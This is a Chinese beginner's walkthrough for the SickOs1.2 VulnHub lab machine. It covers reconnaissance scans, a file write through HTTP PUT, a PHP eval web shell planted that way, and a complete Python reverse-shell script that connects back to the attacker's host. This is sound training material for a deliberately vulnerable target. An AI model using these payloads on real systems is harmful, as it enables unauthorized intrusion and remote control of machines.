靶机渗透SickOs1.2(非常详细,适合新手渗透)
Posted 君莫hacker
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了靶机渗透SickOs1.2(非常详细,适合新手渗透)相关的知识,希望对你有一定的参考价值。
0x01靶机描述

靶机基本信息:
| 链接 | https://www.vulnhub.com/entry/sickos-12,144/ |
|---|---|
| 作者 | D4rk |
| 发布日期 | 2016年4月27日 |
| 难度 | 中等 |
靶机基本介绍:
这是SickOs后续系列中的第二个,独立于以前的版本,挑战的范围是在系统上获得最高权限。
0x02环境搭建
-

下载并导入靶机
打开vmware–文件–打开–SickOs1.2.ovf
-

查看网络适配器
将靶机网络适配器改为NAT模式
-

启动靶机
点击 ▶靶机,开启成功
0x03靶机渗透
一、 信息收集

- 主机发现
arp-scan -l

- 端口扫描
masscan --rate=100000 -p 0-65535 192.168.30.208

- 详细扫描
nmap -T4 -sV -O -p 22,80 192.168.30.208

- gobuster进行目录扫描
gobuster dir -e -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,zip,html -u http://192.168.30.208 -t 30
- 网站指纹识别
whatweb http://192.168.30.208

二、 漏洞挖掘
PUT方法任意写文件漏洞

1. 查看web主页
在web端找了个遍,并没又找到什么有效信息,只找到了这个目录(其中的a.php是我后面自己上传上去的),网页显示web服务器lighthttpd/1.4.28

经过在网上搜索,也没有发现web服务器的版本漏洞
2. 查看/test目录支持的方法
使用nmap脚本进行扫描
nmap --script http-methods --script-args http-methods.url-path='/test' 192.168.30.208

我们可以看到支持PUT方法,我们可以想到PUT文件上传

3. 验证PUT方法,向服务器写入文件
PUT方法写入phpinfo主页
<?php phpinfo();?>
4. 访问写入的文件

成功访问
三、 漏洞利用
反弹shell方法一:php一句话木马 + 蚁剑连接
- 使用PUT方法写入一句话木马
<?php @eval($_POST[cmd]); ?>

木马文件写入成功
-

蚁剑连接成功
-
运行脚本将shell反弹至kali,以至于我们好进行后面的操作
在这里进行反弹shell时使用的端口是443端口,因为别的端口可能防火墙进行了过滤,总是连接失败
#反弹shell脚本:shell.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.30.182",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
可能环境问题,wget并未下载成功,我们直接将shell.py可以拖进/tmp目录
